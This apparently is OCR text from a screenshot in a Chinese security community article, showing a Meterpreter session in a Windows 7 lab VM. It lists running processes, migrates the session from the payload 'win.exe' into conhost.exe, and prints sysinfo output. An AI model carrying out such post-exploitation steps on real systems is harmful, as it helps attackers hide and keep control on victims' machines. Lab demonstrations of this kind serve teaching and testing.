 1696 492 dllhost.exe
1720 492 taskhost.exe x64 1 NARAKU-WIN7\Naraku C:\Windows\System32\taskhost.exe
1776 492 msdtc.exe
2096 1692 vm3dservice.exe x64 1 NARAKU-WIN7\Naraku C:\Windows\System32\vm3dservice.exe
2104 1692 vmtoolsd.exe x64 1 NARAKU-WIN7\Naraku C:\Program Files\VMware\VMware Tools\vmtoolsd.
2252 1236 GoogleCrashHandler.exe
2260 1236 GoogleCrashHandler64.exe
2340 492 SearchIndexer.exe
2544 616 WmiPrvSE.exe
2884 492 sppsvc.exe
2992 400 conhost.exe x64 1 NARAKU-WIN7\Naraku C:\Windows\System32\conhost.exe
3012 1692 win.exe x86 1 NARAKU-WIN7\Naraku C:\Users\Naraku\Desktop\win.exe
meterpreter > migrate 2992
[*] Migrating from 3012 to 2992...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : NARAKU-WIN7
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
KALI
BY OFFENSIVE SECURITY
先知社区